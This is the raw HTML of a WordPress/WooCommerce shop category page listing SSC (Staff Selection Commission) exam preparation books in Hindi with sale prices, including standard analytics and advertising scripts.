<link rel="https://api.w.org/" href="https://www.govtexambook.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.govtexambook.com/wp-json/wp/v2/product_cat/53" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.govtexambook.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.govtexambook.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 6.0.11" />
<meta name="generator" content="WooCommerce 7.6.1" />
<meta name="generator" content="Site Kit by Google 1.103.0" /><!-- Starting: Conversion Tracking for WooCommerce (https://wordpress.org/plugins/woocommerce-conversion-tracking/) -->
<!-- End: Conversion Tracking for WooCommerce Codes -->
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	
<!-- Google AdSense snippet added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense snippet added by Site Kit -->
<meta name="generator" content="Elementor 3.13.1; features: a11y_improvements, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">

<!-- Meta Pixel Code -->
<script type='text/javascript'>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js?v=next');
</script>
<!-- End Meta Pixel Code -->

      <script type='text/javascript'>
        var url = window.location.href + '?ob=open-bridge';
        fbq('set', 'openbridge', '580481180872174', url);
      </script>
    <script type='text/javascript'>fbq('init', '580481180872174', {}, {
    "agent": "wordpress-6.0.11-3.0.12"
})</script><script type='text/javascript'>
    fbq('track', 'PageView', []);
  </script>
<!-- Meta Pixel Code -->
<noscript>
<img height="1" width="1" style="display:none" alt="fbpx"
src="https://www.facebook.com/tr?id=580481180872174&ev=PageView&noscript=1" />
</noscript>
<!-- End Meta Pixel Code -->

<!-- Google AdSense snippet added by Site Kit -->
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9866567868353809&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->

<!-- Google Tag Manager snippet added by Site Kit -->
<script>
			( function( w, d, s, l, i ) {
				w[l] = w[l] || [];
				w[l].push( {'gtm.start': new Date().getTime(), event: 'gtm.js'} );
				var f = d.getElementsByTagName( s )[0],
					j = d.createElement( s ), dl = l != 'dataLayer' ? '&l=' + l : '';
				j.async = true;
				j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
				f.parentNode.insertBefore( j, f );
			} )( window, document, 'script', 'dataLayer', 'GTM-MGW74BS' );
			
</script>

<!-- End Google Tag Manager snippet added by Site Kit -->
<meta name="generator" content="Powered by Slider Revolution 6.5.7 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://www.govtexambook.com/wp-content/uploads/2020/02/1080-1080-H-Copy-100x100.jpg" sizes="32x32" />
<link rel="icon" href="https://www.govtexambook.com/wp-content/uploads/2020/02/1080-1080-H-Copy-300x300.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.govtexambook.com/wp-content/uploads/2020/02/1080-1080-H-Copy-300x300.jpg" />
<meta name="msapplication-TileImage" content="https://www.govtexambook.com/wp-content/uploads/2020/02/1080-1080-H-Copy-300x300.jpg" />
<script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";					
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
		<style id="wp-custom-css">
			.product_meta{
	display: none!important;
}
.catcbll_preview_button{
	margin-top:0px!important;
}
.product form.cart {
    margin: 0 0 -0.8em!important;
}
.single_add_to_cart_button {
	padding-top:8px!important;
	padding-bottom:13px!important;
}		</style>
		<meta name="facebook-domain-verification" content="2xeijgrmlbefxp9ljcpi9stwqcxges" />
</head>

<body  class="archive tax-product_cat term-ssc-books term-53 theme-astra woocommerce woocommerce-page woocommerce-no-js ast-desktop ast-plain-container ast-no-sidebar astra-3.3.3 ast-header-custom-item-inside columns-4 tablet-columns-4 mobile-columns-2 ast-woo-shop-archive ast-inherit-site-logo-transparent elementor-default elementor-kit-7735 dokan-theme-astra">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-MGW74BS"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->	
	
		<!-- Google Tag Manager (noscript) snippet added by Site Kit -->
		<noscript>
			<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-MGW74BS" height="0" width="0" style="display:none;visibility:hidden"></iframe>
		</noscript>
		<!-- End Google Tag Manager (noscript) snippet added by Site Kit -->
		<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><div 
class="hfeed site" id="page">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
			<header
		class="site-header ast-primary-submenu-animation-fade header-main-layout-1 ast-primary-menu-enabled ast-logo-title-inline ast-hide-custom-menu-mobile ast-menu-toggle-icon ast-mobile-header-inline" id="masthead" itemtype="https://schema.org/WPHeader" itemscope="itemscope" itemid="#masthead"		>
			
<div class="main-header-bar-wrap">
	<div class="main-header-bar">
				<div class="ast-container">

			<div class="ast-flex main-header-container">
				
		<div class="site-branding">
			<div
			class="ast-site-identity" itemtype="https://schema.org/Organization" itemscope="itemscope"			>
				<div class="ast-site-title-wrap">
						<span class="site-title" itemprop="name">
				<a href="https://www.govtexambook.com/" rel="home" itemprop="url" >
					Govt Exam Book
				</a>
			</span>
						
				</div>			</div>
		</div>

		<!-- .site-branding -->
				<div class="ast-mobile-menu-buttons">

			
					<div class="ast-button-wrap">
			<button type="button" class="menu-toggle main-header-menu-toggle  ast-mobile-menu-buttons-minimal "  aria-controls='primary-menu' aria-expanded='false'>
				<span class="screen-reader-text">Main Menu</span>
				<span class="ast-icon icon-menu-bars"><span class="menu-toggle-icon"></span></span>							</button>
		</div>
			
			
		</div>
			<div class="ast-main-header-bar-alignment"><div class="main-header-bar-navigation"><nav class="ast-flex-grow-1 navigation-accessibility" id="site-navigation" aria-label="Site Navigation" itemtype="https://schema.org/SiteNavigationElement" itemscope="itemscope"><div class="main-navigation"><ul id="primary-menu" class="main-header-menu ast-nav-menu ast-flex ast-justify-content-flex-end  submenu-with-border astra-menu-animation-fade "><li id="menu-item-10242" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-10242"><a href="https://www.govtexambook.com/" class="menu-link">Home</a></li>
<li id="menu-item-10351" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10351"><a href="https://www.govtexambook.com/about-us/" class="menu-link">About Us</a></li>
<li id="menu-item-10352" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10352"><a href="https://www.govtexambook.com/shop/" class="menu-link">Book</a></li>
<li id="menu-item-10243" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10243"><a href="https://www.govtexambook.com/contact-us/" class="menu-link">Contact Us</a></li>
<li id="menu-item-6559" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6559"><a href="https://www.govtexambook.com/my-account/" class="menu-link">My account</a></li>
<li id="menu-item-9154" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9154"><a href="https://perfectsolution.shiprocket.co/tracking" class="menu-link">Track Your Order</a></li>
</ul></div></nav></div></div>			</div><!-- Main Header Container -->
		</div><!-- ast-row -->
			</div> <!-- Main Header Bar -->
</div> <!-- Main Header Bar Wrap -->
		</header><!-- #masthead -->
			<div id="content" class="site-content">
		<div class="ast-container">
					<div id="primary" class="content-area primary">

				
				<main id="main" class="site-main">
					<div class="ast-woocommerce-container">
			<nav class="woocommerce-breadcrumb"><a href="https://www.govtexambook.com">Home</a>&nbsp;&#47;&nbsp;<a href="https://www.govtexambook.com/competition-books/">Competition Books</a>&nbsp;&#47;&nbsp;SSC Books</nav><header class="woocommerce-products-header">
			<h1 class="woocommerce-products-header__title page-title">SSC Books</h1>
	
	<div class="term-description"><p>In this product category page of the latest govt jobs, students can purchase online the best SSC books for new Sarkari Naukri. Here you can compare the (Staff Selection Commission) SSC Preparation books of CHSL, CGL, Junior Engineer (JE), maths, reasoning, arithmetic &amp; other books from Amazon and Flipkart. Not over this for any exams, there are a number of books from various publishers such as <a href="https://www.latestgovt-jobs.com/product-category/competition-books/arihant-publication/" target="_blank" rel="noopener noreferrer">Arihant Publication</a>, Arvind Prakashan, Guider, Examcart, S.Chand, Kiran Prakashan, Rakesh Yadav, Made Easy &amp; many other.</p>
<figure id="attachment_4637" aria-describedby="caption-attachment-4637" style="width: 560px" class="wp-caption aligncenter"><img class="size-full wp-image-4637" src="https://www.latestgovt-jobs.com/wp-content/uploads/2019/12/WWW.LATESTGOVT-JOBS.COM-1.png" alt="Contact us www.latestgovt-jobs.com" width="560" height="315" /><figcaption id="caption-attachment-4637" class="wp-caption-text">Contact us</figcaption></figure>
<p>From this list of SSC Preparation Books, choose the best book for SSC exam 2020. There are many books such as SSC CGL Books, <a href="https://www.latestgovt-jobs.com/product-tag/ssc-chsl-preparation-books/" target="_blank" rel="noopener noreferrer">SSC CHSL</a> (10+2) Solved papers / Guide / Practice Sets / Model Papers, rakesh yadav math book, ssc mathematics, ssc je books, kiran reasoning book &amp; other.</p>
</div></header>
<div class="woocommerce-notices-wrapper"></div><p class="woocommerce-result-count">
	Showing 1&ndash;32 of 60 results</p>
<form class="woocommerce-ordering" method="get">
	<select name="orderby" class="orderby" aria-label="Shop order">
					<option value="popularity" >Sort by popularity</option>
					<option value="rating" >Sort by average rating</option>
					<option value="date"  selected='selected'>Sort by latest</option>
					<option value="price" >Sort by price: low to high</option>
					<option value="price-desc" >Sort by price: high to low</option>
			</select>
	<input type="hidden" name="paged" value="1" />
	</form>
<ul class="products columns-4">
<li class="ast-col-sm-12 ast-article-post product type-product post-5179 status-publish first instock product_cat-competition-books product_cat-ghatna-chakra product_cat-ssc-books product_cat-ssc-cgl-books product_tag-best-books-for-ssc-chsl-2019 product_tag-flipkart-ssc-cgl-tier-1-book-in-hindi product_tag-ssc-cgl-practice-set-book-in-hindi product_tag-ssc-cgl-practice-sets-book-amazon product_tag-ssc-cgl-tier-1-practice-set-book product_tag-ssc-chsl-model-paper-in-hindi product_tag-ssc-chsl-practice-set product_tag-ssc-chsl-preparation-books product_tag-ssc-stenographer-book product_tag-ssc-stenographer-book-in-hindi has-post-thumbnail sale shipping-taxable product-type-external">
	<div class="astra-shop-thumbnail-wrap">
	<span class="onsale">Sale!</span>
	<a href="https://www.govtexambook.com/ssc-gs-ghatna-chakra-hindi-solved-paper-book/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="387" src="https://www.govtexambook.com/wp-content/uploads/2019/12/UPTET-Practice-Set-in-Hindi-Paper-1-Class-1-5-Buy-Online-Arihant-Books-1-300x387.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://www.govtexambook.com/wp-content/uploads/2019/12/UPTET-Practice-Set-in-Hindi-Paper-1-Class-1-5-Buy-Online-Arihant-Books-1-300x387.jpg 300w, https://www.govtexambook.com/wp-content/uploads/2019/12/UPTET-Practice-Set-in-Hindi-Paper-1-Class-1-5-Buy-Online-Arihant-Books-1-233x300.jpg 233w, https://www.govtexambook.com/wp-content/uploads/2019/12/UPTET-Practice-Set-in-Hindi-Paper-1-Class-1-5-Buy-Online-Arihant-Books-1.jpg 405w" sizes="(max-width: 300px) 100vw, 300px" /></a></div><a href="" data-quantity="1" class="button product_type_external" data-product_id="5179" data-product_sku="A91" aria-label="Buy &ldquo;SSC General Studies GS Ghatna Chakra Solved Papers Book in Hindi | Exam 2025-2026&rdquo;" rel="nofollow">Buy product</a><div class="catcbnl_mtxt"></div><div class="astra-shop-summary-wrap">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>700.00</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>685.00</bdi></span></ins></span>
<a href="https://www.govtexambook.com/ssc-gs-ghatna-chakra-hindi-solved-paper-book/" class="ast-loop-product__link"><h2 class="woocommerce-loop-product__title">SSC General Studies GS Ghatna Chakra Solved Papers Book in Hindi | Exam 2025-2026</h2></a><a href="" data-quantity="1" class="button product_type_external" data-product_id="5179" data-product_sku="A91" aria-label="Buy &ldquo;SSC General Studies GS Ghatna Chakra Solved Papers Book in Hindi | Exam 2025-2026&rdquo;" rel="nofollow">Buy product</a></div></li>
<li class="ast-col-sm-12 ast-article-post product type-product post-6908 status-publish instock product_cat-competition-books product_cat-kiran-prakashan product_cat-ssc-books product_cat-ssc-cgl-books product_tag-best-gs-book-for-ssc-in-hindi product_tag-best-reasoning-book-for-ssc-in-hindi product_tag-ssc-reasoning-best-book has-post-thumbnail sale shipping-taxable product-type-external">
	<div class="astra-shop-thumbnail-wrap">
	<span class="onsale">Sale!</span>
	<a href="https://www.govtexambook.com/ssc-reasoning-kiran-prakashan-book-exam-2020/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="427" src="https://www.govtexambook.com/wp-content/uploads/2020/02/SSC-Reasoning-Chapterwise-Typewise-Solved-Papers-Till-January-2025-TCS-PYQs-Covered-for-CGLCPOCHSLMTSDelhi-Police-Constable-GD-Hindi-Medium5280-300x427.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://www.govtexambook.com/wp-content/uploads/2020/02/SSC-Reasoning-Chapterwise-Typewise-Solved-Papers-Till-January-2025-TCS-PYQs-Covered-for-CGLCPOCHSLMTSDelhi-Police-Constable-GD-Hindi-Medium5280-300x427.jpg 300w, https://www.govtexambook.com/wp-content/uploads/2020/02/SSC-Reasoning-Chapterwise-Typewise-Solved-Papers-Till-January-2025-TCS-PYQs-Covered-for-CGLCPOCHSLMTSDelhi-Police-Constable-GD-Hindi-Medium5280-211x300.jpg 211w, https://www.govtexambook.com/wp-content/uploads/2020/02/SSC-Reasoning-Chapterwise-Typewise-Solved-Papers-Till-January-2025-TCS-PYQs-Covered-for-CGLCPOCHSLMTSDelhi-Police-Constable-GD-Hindi-Medium5280.jpg 367w" sizes="(max-width: 300px) 100vw, 300px" /></a></div><a href="" data-quantity="1" class="button product_type_external" data-product_id="6908" data-product_sku="A158" aria-label="Buy &ldquo;Kiran Prakshan SSC Reasoning Chapterwise &amp; Typewise Solved Papers Book - CGL CPO CHSL MTS Delhi Police &amp; Constable GD | Hindi Medium | 2025 - 2026&rdquo;" rel="nofollow">Buy product</a><div class="catcbnl_mtxt"></div><div class="astra-shop-summary-wrap">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>725.00</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>451.00</bdi></span></ins></span>
<a href="https://www.govtexambook.com/ssc-reasoning-kiran-prakashan-book-exam-2020/" class="ast-loop-product__link"><h2 class="woocommerce-loop-product__title">Kiran Prakshan SSC Reasoning Chapterwise &#038; Typewise Solved Papers Book &#8211; CGL CPO CHSL MTS Delhi Police &#038; Constable GD | Hindi Medium | 2025 &#8211; 2026</h2></a><a href="" data-quantity="1" class="button product_type_external" data-product_id="6908" data-product_sku="A158" aria-label="Buy &ldquo;Kiran Prakshan SSC Reasoning Chapterwise &amp; Typewise Solved Papers Book - CGL CPO CHSL MTS Delhi Police &amp; Constable GD | Hindi Medium | 2025 - 2026&rdquo;" rel="nofollow">Buy product</a></div></li>
<li class="ast-col-sm-12 ast-article-post product type-product post-5619 status-publish instock product_cat-competition-books product_cat-mechanical-engineer-books product_cat-pgcil-books product_cat-ssc-books product_cat-uppcl-books product_cat-uppsc-books product_cat-upsssc-books product_cat-youth-compeition-times product_tag-best-book-for-railway-je-preparation product_tag-rrb-je-mechanical-book product_tag-ssc-je-book-flipkart has-post-thumbnail sale shipping-taxable product-type-external">
	<div class="astra-shop-thumbnail-wrap">
	<span class="onsale">Sale!</span>
	<a href="https://www.govtexambook.com/ssc-je-solved-paper-youth-competition-book/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://www.govtexambook.com/wp-content/uploads/2020/01/ssc-je-mechanical-engineering-book-youth-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="ssc junior engineer solved paper book" loading="lazy" srcset="https://www.govtexambook.com/wp-content/uploads/2020/01/ssc-je-mechanical-engineering-book-youth-300x300.jpg 300w, https://www.govtexambook.com/wp-content/uploads/2020/01/ssc-je-mechanical-engineering-book-youth-150x150.jpg 150w, https://www.govtexambook.com/wp-content/uploads/2020/01/ssc-je-mechanical-engineering-book-youth-600x600.jpg 600w, https://www.govtexambook.com/wp-content/uploads/2020/01/ssc-je-mechanical-engineering-book-youth-100x100.jpg 100w, https://www.govtexambook.com/wp-content/uploads/2020/01/ssc-je-mechanical-engineering-book-youth.jpg 700w" sizes="(max-width: 300px) 100vw, 300px" /></a></div><a href="" data-quantity="1" class="button product_type_external" data-product_id="5619" data-product_sku="A117" aria-label="Buy &ldquo;SSC JE / AE Solved Paper Mechanical Engineer 11135 Questions Book | Youth Competition Times | Exam 2025 - 2026&rdquo;" rel="nofollow">Buy product</a><div class="catcbnl_mtxt"></div><div class="astra-shop-summary-wrap">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>595.00</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>538.00</bdi></span></ins></span>
<a href="https://www.govtexambook.com/ssc-je-solved-paper-youth-competition-book/" class="ast-loop-product__link"><h2 class="woocommerce-loop-product__title">SSC JE / AE Solved Paper Mechanical Engineer 11135 Questions Book | Youth Competition Times | Exam 2025 &#8211; 2026</h2></a><a href="" data-quantity="1" class="button product_type_external" data-product_id="5619" data-product_sku="A117" aria-label="Buy &ldquo;SSC JE / AE Solved Paper Mechanical Engineer 11135 Questions Book | Youth Competition Times | Exam 2025 - 2026&rdquo;" rel="nofollow">Buy product</a></div></li>
<li class="ast-col-sm-12 ast-article-post product type-product post-9198 status-publish last instock product_cat-arihant-publication product_cat-competition-books product_cat-ssc-books product_tag-ssc-mts-best-book-in-hindi has-post-thumbnail sale shipping-taxable product-type-external">
	<div class="astra-shop-thumbnail-wrap">
	<span class="onsale">Sale!</span>
	<a href="https://www.govtexambook.com/ssc-mts-non-technical-arihant-publication-hindi-guide-book/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="381" src="https://www.govtexambook.com/wp-content/uploads/2023/07/SSC-Multi-Tasking-MTS-Arihant-Non-Technical-Guide-Exam-2025-Book-in-Hindi-300x381.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="SSC Multi Tasking MTS Arihant Non-Technical Guide Exam 2025 - 2026 Book in Hindi" loading="lazy" srcset="https://www.govtexambook.com/wp-content/uploads/2023/07/SSC-Multi-Tasking-MTS-Arihant-Non-Technical-Guide-Exam-2025-Book-in-Hindi-300x381.jpg 300w, https://www.govtexambook.com/wp-content/uploads/2023/07/SSC-Multi-Tasking-MTS-Arihant-Non-Technical-Guide-Exam-2025-Book-in-Hindi-236x300.jpg 236w, https://www.govtexambook.com/wp-content/uploads/2023/07/SSC-Multi-Tasking-MTS-Arihant-Non-Technical-Guide-Exam-2025-Book-in-Hindi-806x1024.jpg 806w, https://www.govtexambook.com/wp-content/uploads/2023/07/SSC-Multi-Tasking-MTS-Arihant-Non-Technical-Guide-Exam-2025-Book-in-Hindi-768x976.jpg 768w, https://www.govtexambook.com/wp-content/uploads/2023/07/SSC-Multi-Tasking-MTS-Arihant-Non-Technical-Guide-Exam-2025-Book-in-Hindi-600x763.jpg 600w, https://www.govtexambook.com/wp-content/uploads/2023/07/SSC-Multi-Tasking-MTS-Arihant-Non-Technical-Guide-Exam-2025-Book-in-Hindi.jpg 1180w" sizes="(max-width: 300px) 100vw, 300px" /></a></div><a href="" data-quantity="1" class="button product_type_external" data-product_id="9198" data-product_sku="T258" aria-label="Buy &ldquo;SSC Multi Tasking MTS Arihant Non-Technical Guide Exam 2025 - 2026 Book in Hindi&rdquo;" rel="nofollow">Buy product</a><div class="catcbnl_mtxt"></div><div class="astra-shop-summary-wrap">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>425.00</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>303.00</bdi></span></ins></span>
<a href="https://www.govtexambook.com/ssc-mts-non-technical-arihant-publication-hindi-guide-book/" class="ast-loop-product__link"><h2 class="woocommerce-loop-product__title">SSC Multi Tasking MTS Arihant Non-Technical Guide Exam 2025 &#8211; 2026 Book in Hindi</h2></a><a href="" data-quantity="1" class="button product_type_external" data-product_id="9198" data-product_sku="T258" aria-label="Buy &ldquo;SSC Multi Tasking MTS Arihant Non-Technical Guide Exam 2025 - 2026 Book in Hindi&rdquo;" rel="nofollow">Buy product</a></div></li>
